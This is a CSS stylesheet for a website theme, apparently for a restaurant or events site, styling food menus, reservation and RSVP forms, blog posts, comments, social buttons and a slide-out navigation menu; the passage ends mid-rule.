.tparrows:before {
  margin-top: 2px;
}
/*Custom Layout 2*/
.team-profile li a {
  color: #999;
  border: 0;
}
.team-profile h3 {
  margin-bottom: 0;
}
.team-profile span {
  padding-bottom: 20px;
  display: block;
  position: relative;
}
.team-profile span:after {
  content: '';
  width: 30px;
  display: block;
  position: absolute;
  height: 2px;
  background-color: #555;
  left: 50%;
  bottom: 5px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* Slider Twitter */
.dt-twitter-slider {
  text-align: center;
}
/*Modal*/
.md-modal {
  z-index: 99999;
}
.md-overlay {
  z-index: 88888;
}
/* Image Shape */
.ketupat0 {
  margin: 0 auto;
}
.ketupat1 {
  -webkit-transform: rotate(45deg) translateY(20px);
  -moz-transform: rotate(45deg) translateY(20px);
  -ms-transform: rotate(45deg) translateY(20px);
  -o-transform: rotate(45deg) translateY(20px);
  transform: rotate(45deg) translateY(20px);
  overflow: hidden;
  border-radius: 10px;
  position: relative;
  transform-origin: 42% 65%;
  width: 70%;
  height: 70%;
  margin: 0 auto;
}
.ketupat2 {
  -webkit-transform: rotate(-45deg) translateY(-20%);
  -moz-transform: rotate(-45deg) translateY(-20%);
  -ms-transform: rotate(-45deg) translateY(-20%);
  -o-transform: rotate(-45deg) translateY(-20%);
  transform: rotate(-45deg) translateY(-20%);
  position: absolute;
  width: 140%;
  height: auto;
}
/* FORMS */
/* Reservation */
.dt-reservation input,
.dt-reservation textarea {
  width: 100%;
  margin-bottom: 10px!important;
  padding: 5px 10px;
}
/* RSVP */
.dt-rsvp-form input {
  width: 100%;
  padding: 5px 10px;
  border-radius: 4px;
  border: 1px solid #ddd;
}
.dt-rsvp-form .select-target {
  border-radius: 4px;
}
.select-target b {
  margin-top: 8px!Important;
}
.dt-rsvp-form .wpcf7-submit {
  margin-top: 20px;
  border: 0;
  width: auto;
}
/* Megamenu Custom */
.dt-megamenu h4 {
  color: #fff;
}
.dt-megamenu .dt-contact-form {
  margin: 25px -15px !important;
}
.dt-megamenu .dt-contact-form input,
.dt-megamenu .dt-contact-form textarea {
  border: 0;
}
/* Custom Grid 5 col*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15,
.col-sm-15 {
  width: 20%;
  float: left;
}
@media (max-width: 991px) {
  .col-sm-15,
  .col-xs-15,
  .col-lg-15,
  .col-md-15 {
    width: 100%;
    float: none;
  }
}
@media (min-width: 992px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
/* Food Menu */
.foodmenu2_module,
.foodmenu_module {
  overflow: hidden;
}
.foodmenu2_module:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.foodmenu2_module h4,
.foodmenu_module h4 {
  font-family: 'Lora';
  font-weight: 600;
  float: left;
  margin: 0;
  position: relative;
}
.foodmenu2_module h4:after {
  content: '.................................................................................................';
  color: #999;
  width: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 100%;
  height: 100%;
}
.foodmenu2_module div p:nth-child(2),
.foodmenu_module div p:nth-child(2) {
  float: right;
  font-weight: 600;
  color: #fc9b24;
  font-size: 1.3em;
  margin: 0;
  background-color: #fff;
  position: relative;
  line-height: 1.2;
}
.foodmenu2_module div p:nth-child(3),
.foodmenu_module div p:nth-child(3) {
  height: 5px;
  clear: both;
  margin: 0;
}
.foodmenu2_module div p:nth-child(4),
.foodmenu_module div p:nth-child(4) {
  float: left;
}
.foodmenu2_module div p:nth-child(5),
.foodmenu_module div p:nth-child(5) {
  float: right;
  font-size: 0.8em;
  background-color: #fc9b24;
  color: #fff;
  padding: 2px 10px;
}
#pushstat {
  display: none;
}
input:focus,
:focus {
  outline-width: 0;
  /* remove outline */
}
body {
  font-family: 'Open Sans';
  font-size: 14px;
  color: #515151;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* placeholder color */
::-webkit-input-placeholder {
  color: #515151;
}
/* Firefox 18- */
:-moz-placeholder {
  color: #515151;
}
/* Firefox 19+ */
::-moz-placeholder {
  color: #515151;
}
:-ms-input-placeholder {
  color: #515151;
}
@-webkit-keyframes androidbugfix {
  from {
    padding: 0;
  }
  to {
    padding: 0;
  }
}
body.error404 {
  background-size: cover;
  text-align: center;
  color: #ffffff;
  font-weight: 300;
  font-size: 14px;
}
body.error404 p {
  color: #304152;
}
@media (min-width: 768px) {
  body.error404 .centered {
    -webkit-transform: translate(0, 50%);
    -moz-transform: translate(0, 50%);
    -ms-transform: translate(0, 50%);
    -o-transform: translate(0, 50%);
    transform: translate(0, 50%);
  }
}
body.error404 .centered .biggest {
  font-size: 166px;
  line-height: 1em;
  font-weight: 800;
}
body.error404 .centered .big {
  font-size: 34px;
  line-height: 1em;
}
body.error404 .centered .button {
  margin-top: 50px;
}
body.error404 .centered .button a {
  font-size: 20px;
  padding: 10px 20px;
  line-height: 1em;
}
a {
  color: #f58e03;
}
a:hover,
a:focus {
  text-decoration: none;
}
a.btn,
.nav li a,
a.button,
a[class*='btn'],
figcaption a {
  border: 0;
}
a.btn:hover,
.nav li a:hover,
a.button:hover,
a[class*='btn']:hover,
figcaption a:hover {
  border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Raleway';
  color: #304152;
  margin-top: 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #304152;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
  color: #f58e03;
}
h1 {
  font-size: 33px;
}
h2 {
  font-size: 27px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
h4.blog-post-title {
  font-size: 30px;
}
h4.blog-post-title a {
  font-size: 30px;
  font-family: 'Raleway';
}
.nopadding {
  padding: 0!important;
}
.primary_color_bg,
.paging-nav span.current {
  background-color: #f58e03;
}
.primary_color_text,
.paging-nav a:hover {
  color: #f58e03;
}
.primary_color_border {
  border-color: #f58e03;
}
.primary_color_button {
  background-color: #f58e03;
  color: #ffffff;
}
.primary_color_button:hover {
  background-color: #95a5a6;
}
.secondary_color_bg {
  background-color: #f58e03;
}
.secondary_color_text {
  color: #f58e03;
}
.secondary_color_border {
  border-color: #f58e03;
}
.secondary_color_button,
.btn-active {
  background-color: #f58e03;
  color: #ffffff;
}
.secondary_color_button:hover,
.btn-active:hover {
  background-color: #95a5a6;
}
input.secondary_color_button {
  border: none;
  padding: 9px 31px;
  text-transform: uppercase;
  font-family: 'Raleway';
  font-size: 16px;
  font-weight: 700;
}
.tertier_color_bg {
  background-color: #95a5a6;
}
.tertier_color_bg_transparent {
  background-color: rgba(241, 142, 35, 0.65);
}
.bg_gray_3 {
  background-color: #eff2f2;
}
.gray_border_bottom {
  border-bottom: 1px solid #e4e8e9;
}
.heading_text_color,
.sidebar .panel-default > .panel-heading:not(.openedup),
.sidebar h3 {
  color: #304152;
}
.border_white20 {
  border: 1px solid rgba(255, 255, 255, 0.05);
}
.border_top_white20 {
  border-top: 1px solid rgba(255, 255, 255, 0.05);
}
.border_bottom_white20 {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.border_left_white20 {
  border-left: 1px solid rgba(255, 255, 255, 0.05);
}
.border_right_white20 {
  border-right: 1px solid rgba(255, 255, 255, 0.05);
}
.border_black20 {
  border: 1px solid rgba(0, 0, 0, 0.05);
}
.border_top_black20 {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.border_bottom_black20 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.border_left_black20 {
  border-left: 1px solid rgba(0, 0, 0, 0.05);
}
.border_right_black20 {
  border-right: 1px solid rgba(0, 0, 0, 0.05);
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.float-none {
  float: none;
}
.social-share-link {
  font-family: 'Open Sans';
  font-size: 12px;
  font-weight: 300;
}
.postdate {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  text-align: center;
  padding: 6px 0;
  width: 100%;
  min-width: 61px;
  max-width: 61px;
  height: 61px;
  max-height: 61px;
  margin-bottom: 20px;
  z-index: 1;
}
.postdate .day {
  font-family: 'Raleway';
  font-size: 30px;
  line-height: 1em;
  font-weight: 300;
}
.postdate .year {
  font-family: 'Open Sans';
  font-size: 11px;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: -0.5px;
}
.postimagecontent .postdate {
  position: absolute;
  right: 0 !important;
  top: 0;
}
.postimage {
  margin-bottom: 35px;
}
.format-video .postimage .postdate {
  right: 15px;
}
.format-gallery .postimage .postdate {
  right: 15px;
}
.format-audio .postimage .postdate {
  right: 15px;
}
.single .singlepostmetatop .postdate {
  right: -15px;
  top: -19px;
  z-index: 0;
}
.format-gallery .carousel-inner > .item > img,
.format-gallery .carousel-inner > .item > a > img {
  width: 100%;
}
.postmetatop ul {
  margin-bottom: 25px;
}
.postmetatop ul li {
  font-family: 'Raleway';
  color: #95a5a6;
  font-size: 16px;
  font-weight: 300;
  border-right: 1px solid #e4e8e9;
  padding: 0 18px;
}
.postmetatop ul li:first-child {
  padding: 0 18px 0 0;
}
.postmetatop ul li:last-child {
  border-right-width: 0px;
}
.postmetatop ul li i {
  margin-right: 12px;
}
.singlepostmetatop {
  padding: 19px 30px 17px 30px;
  background-color: #dee1e2;
}
.singlepostmetatop .share-button.float-right.sharer-0 label {
  padding: 0;
}
.singlepostmetatop ul {
  margin: 0;
}
.singlepostmetatop ul li {
  font-family: 'Raleway';
  color: #515151;
  border-right: 1px solid #e4e8e9;
  padding: 0 20px;
}
.singlepostmetatop ul li:first-child {
  padding: 0 20px 0 0;
}
.singlepostmetatop ul li:first-child a {
  color: #515151;
}
.singlepostmetatop ul li:last-child {
  border-right-width: 0px;
}
.singlepostmetatop ul li i {
  margin-right: 12px;
}
.singlepostmetatop .share-button ul li {
  border: none;
  color: #ffffff;
}
.sharepos .share-button {
  margin-right: 60px;
}
.nohead {
  padding: 8px 0 15px !important;
}
.postcontent img {
  max-width: 100%;
}
.postmetabottom {
  font-family: 'Open Sans';
  color: #95a5a6;
  font-weight: 400;
  padding: 15px 0;
}
.postmetabottom:after {
  display: block;
  width: 100%;
  content: '';
  clear: both;
}
.postmetabottom i {
  margin-right: 1px;
  margin-right: 5px;
}
.postmetabottom div div:first-child i {
  font-size: 16px;
}
.postmetabottom div div:last-child {
  text-align: right;
  line-height: 36px;
}
.postmetabottom div div:last-child i {
  font-size: 16px;
}
.postmetabottom div div:last-child ul li {
  font-size: 13px;
  padding-left: 32px;
}
.postmetabottom .btn {
  font-size: 13px;
}
.postmetabottom .btn-ghost {
  border-color: #34495e;
  color: #34495e;
}
.postmetabottom .btn-ghost:hover {
  border-color: #34495e;
}
.postmetabottom .skin-dark:hover,
.postmetabottom .skin-dark:active,
.postmetabottom .skin-dark:focus {
  background-color: #34495e;
}
.postmetabottom .postborder {
  clear: both;
  margin-top: 34px;
  heigth: 1px;
  width: 100%;
  border-bottom: 1px solid #e7e7e7;
}
.postseparator {
  margin: 20px 0;
  padding-left: 15px;
  padding-right: 15px;
}
.postcontent-link {
  position: relative;
  padding: 50px 30px;
  color: #ffffff;
  background-repeat: no-repeat;
  background-size: cover;
}
.postcontent-link a {
  color: #ffffff;
}
.iconlink {
  font-size: 25px;
  position: absolute;
  right: 20px;
  bottom: 20px;
}
.blog .postcontent.postcontent-quote {
  position: relative;
  padding: 60px;
  color: #ffffff;
  background-repeat: no-repeat;
  background-size: cover;
  font-family: 'Open Sans';
  font-weight: 300;
  font-size: 16px;
}
.blog .postcontent.postcontent-quote a {
  color: #ffffff;
}
.blog .postcontent.postcontent-quote blockquote {
  font-family: 'Lora';
  font-size: 30px;
  font-style: italic;
  border: none;
  padding: 0;
}
.blog .postcontent.postcontent-link {
  padding: 85px 60px;
  color: #f58e03;
}
.blog .postcontent.postcontent-link h4.blog-post-title a {
  color: #ffffff;
}
.circle_border {
  border-radius: 50%;
  border: 1px solid #ffffff !important;
  color: #ffffff;
  font-size: 24px;
}
.iconquote {
  font-size: 40px;
  position: absolute;
  right: 20px;
  bottom: 20px;
}
/*Responsive Video*/
.flex-video {
  float: none;
  clear: both;
  width: 100%;
  position: relative;
  padding-bottom: 55%;
  height: 0;
}
[data-twttr-id] {
  padding-bottom: 0;
  height: 100%;
}
.flex-video iframe:not(.twitter-tweet) {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*Responsive Video*/
.postimage .mejs-container,
.postimage .mejs-overlay,
.postimage .me-plugin {
  width: 100% !important;
}
.postimage .me-plugin embed {
  width: 100% !important;
}
.postimage video {
  width: 100%;
  position: relative;
  left: 0;
  top: -500px;
}
.postaudio {
  width: 100%;
  min-height: 255px;
  max-height: 255px;
  text-align: center;
  color: #ffffff;
  font-size: 80px;
  line-height: 3;
}
/* Social Icon buttons */
.list-social-icons {
  display: none;
  position: absolute;
  width: auto;
  min-width: 250px;
  right: 10px;
  top: -70px;
}
.list-social-icons div {
  float: right;
  text-align: center !important;
  padding: 10px 0 0 0;
  height: 49px;
  width: 58px;
}
.list-social-icons div a {
  display: block;
  width: 100%;
  margin-bottom: 10px;
}
.list-social-icons div a i {
  font-size: 20px !important;
  margin-right: 0 !important;
}
.list-social-icons div svg {
  display: none;
}
.list-social-icons div:first-child {
  height: 58px;
}
.list-social-icons div:first-child svg {
  display: block;
}
.btn-bitbucket {
  background-color: #205081;
}
.btn-bitbucket a {
  color: #ffffff !important;
}
.btn-dropbox {
  background-color: #1087dd;
}
.btn-dropbox a {
  color: #ffffff !important;
}
.btn-facebook {
  background-color: #3b5998;
}
.btn-facebook a {
  color: #ffffff !important;
}
.btn-flickr {
  background-color: #ff0084;
}
.btn-flickr a {
  color: #ffffff !important;
}
.btn-foursquare {
  background-color: #0072b1;
}
.btn-foursquare a {
  color: #ffffff !important;
}
.btn-github {
  background-color: #444444;
}
.btn-github a {
  color: #ffffff !important;
}
.btn-google-plus {
  background-color: #e34429;
}
.btn-google-plus a {
  color: #ffffff !important;
}
.btn-instagram {
  background-color: #3f729b;
}
.btn-instagram a {
  color: #ffffff !important;
}
.btn-linkedin {
  background-color: #007bb6;
}
.btn-linkedin a {
  color: #ffffff !important;
}
.btn-tumblr {
  background-color: #2c4762;
}
.btn-tumblr a {
  color: #ffffff !important;
}
.btn-twitter {
  background-color: #6cdfea;
}
.btn-twitter a {
  color: #ffffff !important;
}
.btn-vk {
  background-color: #587ea3;
}
.btn-vk a {
  color: #ffffff !important;
}
.btn-dribbble {
  background-color: #c32361;
}
.btn-dribbble a {
  color: #ffffff !important;
}
/* /Social Icon buttons */
/* Post Standard Content */
.postimagecontent {
  position: relative;
  width: 100%;
  height: auto;
  cursor: pointer;
  margin-bottom: 20px;
}
.postimagecontent img {
  max-width: 100%;
  vertical-align: top;
}
.postimagecontent .imgcontrol {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.postimagecontent .imgcontrol .imgbuttons {
  position: absolute;
  left: 10px;
  bottom: 10px;
}
.postimagecontent .imgcontrol .imgbuttons a {
  font-size: 18px;
}
.postimagecontent .imgcontrol .imgbuttons a:last-child {
  position: relative;
  left: 5px;
}
.postimagecontent:hover .imgcontrol {
  opacity: 1;
}
/* /Post Standard Content */
/* Post Gallery Content */
.post-gallery-carousel {
  position: relative;
  width: 100%;
  height: auto;
}
.post-gallery-carousel .carousel-inner {
  width: 100%;
  vertical-align: top;
}
.post-gallery-carousel .carousel-inner div {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
}
.post-gallery-carousel .post-gallery-carousel-nav {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 1;
  overflow: hidden;
}
.post-gallery-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons {
  position: absolute;
  bottom: 50%;
  width: 100%;
  vertical-align: middle;
}
.post-gallery-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a {
  position: relative;
  top: 20px;
  margin-left: 37px;
  line-height: 38px;
}
.post-gallery-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a:last-child {
  margin-right: 37px;
  float: right;
}
.paging-nav a,
.paging-nav span {
  padding: 5px 11px;
  margin: 0 3px;
}
.paging-nav a:first-child,
.paging-nav span:first-child {
  margin-left: 0;
}
.paging-nav a.prev:first-child,
.paging-nav span.prev:first-child {
  padding-left: 0;
  margin-left: 0;
}
.paging-nav a {
  color: #95a5a6;
}
.paging-nav span.current {
  color: #ffffff;
}
/* /Post Gallery Content */
.text-center img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/** Post Comments **/
.about-author {
  padding: 30px 0;
  font-size: 14px;
}
.about-author h5 {
  font-size: 20px;
}
.form-group {
  position: relative;
}
#commentform .form-group input {
  padding-left: 40px;
}
.form-group i {
  position: absolute;
  padding: 0px 5px;
  pointer-events: none;
  height: 37px;
  line-height: 2.5em;
  border-right: 1px solid #e4e8e9;
}
.comment_item {
  padding: 0 0 0 30px;
  margin-top: 30px;
}
.comment_item .media-body {
  border: 1px solid #e4e8e9;
  padding: 30px;
}
.comment_item .author-avatar {
  margin-top: 30px;
}
.dt-comment-author {
  font-family: 'Open Sans';
  font-size: 20px;
  font-weight: 300;
  color: #304152;
}
.dt-comment-date {
  font-size: 16px;
}
.dt-comment-comment {
  padding-top: 30px;
  padding-bottom: 20px;
}
.section-comment ul.children {
  padding-left: 130px;
}
.section-comment ul.children .dt-reply-line {
  display: block;
  width: 20px;
  height: 20px;
  border-left: 1px solid #e4e8e9;
  border-bottom: 1px solid #e4e8e9;
  position: relative;
  left: -40px;
  top: 110px;
}
@media (max-width: 767px) {
  .comment_item {
    padding-left: 0;
  }
  .comment_item .pull-left {
    width: 100%;
    margin-bottom: 20px;
  }
  .comment_item .pull-left img {
    margin-left: 40px;
  }
  .section-comment ul.children {
    padding-left: 40px;
  }
  .dt-comment-date {
    text-align: left;
  }
}
/** /Post Comments **/
.searchform .search_btn {
  padding-top: 25px;
  cursor: pointer;
  display: block;
}
.right-logo {
  float: right;
}
.menu-center #top-bar,
.menu-left #top-bar,
.menu-leftbar #top-bar,
.menu-middle #top-bar,
.menu-right #top-bar {
  display: none;
}
#top-bar {
  min-height: 0;
  color: #222;
  font-family: 'Open Sans';
  font-size: 14px;
}
#top-bar a {
  color: #222;
}
#top-bar a:hover {
  color: #f58e03;
  background: none;
}
#top-bar .left-menu {
  float: left;
}
#top-bar .left-menu .nav > li > a {
  padding: 10px 15px 10px 0;
}
#top-bar .right-menu {
  float: right;
}
#top-bar .right-menu .nav > li > a {
  padding: 10px 0 10px 15px;
}
#top-bar .topbar-text {
  line-height: 3.5em;
}
@media (max-width: 767px) {
  #top-bar {
    display: none;
  }
  #top-bar .left-menu {
    clear: both;
    width: 100%;
    text-align: center;
  }
  #top-bar .left-menu ul.topbar-icon li {
    float: left;
  }
  #top-bar .left-menu ul.topbar-menu li {
    float: none;
  }
  #top-bar .left-menu ul.topbar-menu-nosub {
    position: relative;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    float: left;
  }
  #top-bar .right-menu {
    clear: both;
    width: 100%;
    text-align: center;
  }
  #top-bar .right-menu ul.topbar-icon {
    display: inline-table;
  }
  #top-bar .right-menu ul.topbar-icon li {
    float: left;
  }
  #top-bar .right-menu ul.topbar-menu li {
    float: none;
  }
  #top-bar .right-menu ul.topbar-menu-nosub {
    position: relative;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    float: left;
  }
}
@media (max-width: 991px) {
  .visible-sm-max {
    display: block !important;
    visibility: visible;
    height: auto;
  }
  table.visible-sm-max {
    display: table;
  }
  tr.visible-sm-max {
    display: table-row !important;
  }
  th.visible-sm-max,
  td.visible-sm-max {
    display: table-cell !important;
  }
}
@media (min-width: 992px) {
  .hidden-sm-max {
    display: none !important;
    visibility: hidden;
    height: 0;
    min-height: 0;
  }
}
#dt-menu ul.sub-nav li.megamenu-heading:hover > a,
#dt-menu-mobile ul.sub-nav li.megamenu-heading:hover > a {
  background: none;
  cursor: default;
}
#mobile-header {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  height: auto;
  color: inherit;
}
#mobile-header label {
  padding: 0 0.125em;
  font-family: 'Raleway';
}
#dt-menu,
#dt-menu-mobile {
  margin: 0;
  padding: 0;
}
#dt-menu label,
#dt-menu-mobile label {
  padding: 0 0.25em;
  font: 3.125em/1.375em 'Raleway';
}
#dt-menu .sub-nav label,
#dt-menu-mobile .sub-nav label {
  padding: 0 0.3125em;
  font: 2em/2em 'Raleway';
  top: 0;
}
#mobile-header label:hover,
#dt-menu label:hover,
#dt-menu-mobile label:hover {
  color: #f58e03;
}
#main-nav-check,
#dt-menu .sub-nav-check,
#dt-menu-mobile .sub-nav-check {
  position: absolute;
  visibility: hidden;
}
.toggle {
  position: absolute;
  right: 0.15em;
  cursor: pointer;
}
.toggle.close-all {
  color: #fff!important;
}
.toggle.close-all:hover i:before {
  color: #f58e03;
}
#dt-menu,
#dt-menu .sub-nav,
#dt-menu-mobile,
#dt-menu-mobile .sub-nav {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 270px;
  /* Push Menu Width*/
  z-index: 9999;
  left: -270px;
  /* Hide Push menu to the left ( equals push menu width ) */
  background: transparent;
  font-weight: 400;
}
#dt-menu a,
#dt-menu .sub-nav a,
#dt-menu-mobile a,
#dt-menu-mobile .sub-nav a {
  font-family: 'Raleway';
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#dt-menu a:hover,
#dt-menu-mobile a:hover {
  color: #f58e03;
}
#dt-menu .sub-nav li,
#dt-menu-mobile .sub-nav li {
  -webkit-transition: all 50ms;
  -moz-transition: all 50ms;
  -o-transition: all 50ms;
  -ms-transition: all 50ms;
  transition: all 50ms;
}
#dt-menu .sub-nav li.current-menu-item:nth-child(2),
#dt-menu-mobile .sub-nav li.current-menu-item:nth-child(2) {
  border-top: 0;
}
#dt-menu .sub-nav li:hover,
#dt-menu-mobile .sub-nav li:hover {
  -webkit-transition: all 50ms;
  -moz-transition: all 50ms;
  -o-transition: all 50ms;
  -ms-transition: all 50ms;
  transition: all 50ms;
}
#dt-menu,
#dt-menu .sub-nav,
#dt-menu-mobile,
#dt-menu-mobile .sub-nav {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-transition: -o-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  transition: transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
#dt-menu ul,
#dt-menu-mobile ul {
  line-height: 1.5em;
  text-decoration: none;
  padding: 0;
  list-style: none;
  margin-top: 55px;
}
#dt-menu > ul > li,
#dt-menu-mobile > ul > li {
  border: 0px solid #111111;
}
#dt-menu li a,
#dt-menu li,
#dt-menu-mobile li a,
#dt-menu-mobile li {
  display: block;
  color: #95a5a6;
  text-decoration: none;
}
#dt-menu li a:hover,
#dt-menu-mobile li a:hover {
  color: #f58e03;
}
#dt-menu .sub-nav,
#dt-menu-mobile .sub-nav {
  margin-top: 0px;
}
#dt-menu .sub-heading,
#dt-menu-mobile .sub-heading {
  margin-top: 55px;
  padding-left: 16px;
  color: #999;
}
#dt-menu .sub-heading:before,
#dt-menu-mobile .sub-heading:before {
  content: "";
  display: block;
  height: 1px;
  width: auto;
  margin-left: -1.3125em;
}
#dt-menu .toggle-sub,
#dt-menu-mobile .toggle-sub {
  font-size: 22px;
  color: #fff;
  float: right;
  margin-top: -1.6em;
  margin-right: 15px;
  width: 0.8em;
  height: 0.8em;
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  line-height: 0.6em;
  position: relative;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
  text-indent: -999em;
  letter-spacing: -999em;
}
#dt-menu .toggle-sub:after,
#dt-menu-mobile .toggle-sub:after {
  font-family: flaticon;
  display: block;
  content: "\e0d3";
  position: absolute;
  -webkit-font-smoothing: subpixel-antialiased;
  right: 0;
  top: 0;
  font-size: 10px;
  color: #fff;
  width: 30px;
  height: 30px;
  padding: 6px;
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  line-height: 1.8;
  text-indent: -2px;
}
#dt-menu li:hover .toggle-sub:after,
#dt-menu-mobile li:hover .toggle-sub:after {
  color: #f58e03;
}
#dt-menu li:hover > .toggle-sub,
#dt-menu-mobile li:hover > .toggle-sub {
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-menu .sub-nav .toggle-sub,
#dt-menu-mobile .sub-nav .toggle-sub {
  line-height: 0.6em;
  margin-top: -1.25em;
}
.home #head-page #dt-menu > ul > li > a,
.home #head-page #dt-menu-mobile > ul > li > a {
  color: #304152;
}
.home #head-page #dt-menu > ul > li > a:hover,
.home #head-page #dt-menu-mobile > ul > li > a:hover {
  color: #f58e03;
}
#head-page #dt-menu > ul > li > a,
#head-page #dt-menu-mobile > ul > li > a {
  color: #304152;
}
#head-page #dt-menu > ul > li > a:hover,
#head-page #dt-menu-mobile > ul > li > a:hover {
  color: #f58e03;
}
#dt-menu [class*='col-'] p,
#dt-menu-mobile [class*='col-'] p {
  line-height: 1.5em;
}
#dt-menu,
#dt-menu .sub-nav,
#dt-menu-mobile,
#dt-menu-mobile .sub-nav {
  -webkit-transform: translate3d(0, 0, 0);
}
/* http://davidwalsh.name/translate3d */
/* #### - extra css for js enhancement - #### */
#dt-menu .close-all,
#dt-menu-mobile .close-all {
  display: none;
}
.js #dt-menu .close-all,
.js #dt-menu-mobile .close-all {
  display: inline;
}
.js #dt-menu .toggle,
.js #dt-menu-mobile .toggle {
  top: 7px;
  z-index: 9999;
}
.js #dt-menu .sub-nav .toggle,
.js #dt-menu-mobile .sub-nav .toggle {
  left: 14px;
  top: 18px;
  font-size: 12px;
  text-transform: uppercase;
}
/* #### - define ids of animated.container, menu and sub-menus here - #### */
#main-nav-check ~ .container,
#main-nav-check ~ #dt-menu,
#main-nav-check ~ #dt-menu-mobile,
#main-nav-check ~ .top-head,
#main-nav-check ~ #banner-section,
#main-nav-check:checked ~ #footer,
#dt-menu .sub-nav-check ~ #fof-sub,
#dt-menu .sub-nav-check ~ ul[id*='fof-sub-'],
#dt-menu-mobile .sub-nav-check ~ #fof-sub,
#dt-menu-mobile .sub-nav-check ~ ul[id*='fof-sub-'] {
  -webkit-transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  transition: all 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
}
#main-nav-check:checked ~ .top-head #dt-menu,
#dt-menu .sub-nav-check:checked ~ #fof-sub,
#dt-menu .sub-nav-check:checked ~ ul[id*='fof-sub-'],
#main-nav-check:checked ~ .top-head #dt-menu-mobile,
#dt-menu-mobile .sub-nav-check:checked ~ #fof-sub,
#dt-menu-mobile .sub-nav-check:checked ~ ul[id*='fof-sub-'] {
  -webkit-transform: translate(270px, 0);
  -moz-transform: translate(270px, 0);
  -o-transform: translate(270px, 0);
  -ms-transform: translate(270px, 0);
  transform: translate(270px, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-transition: -o-transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
  transition: transform 350ms cubic-bezier(0.005, 0.975, 0.73, 1);
}
#main-nav-check:checked ~ .top-head {
  position: fixed;
  z-index: 9999;
}
#main-nav-check:checked:parent * {
  border: 1px solid blue;
}
.dt-megamenu .row {
  color: #fff;
  margin-left: 0;
  margin-right: 0;
}
#dt-menu .dt-megamenu-sub-nav,
#dt-menu-mobile .dt-megamenu-sub-nav {
  margin-top: 0;
}
#dt-menu .dt-megamenu-sub-nav > .sub-heading,
#dt-menu-mobile .dt-megamenu-sub-nav > .sub-heading {
  margin-top: 0;
}
.megamenu-heading {
  text-transform: uppercase;
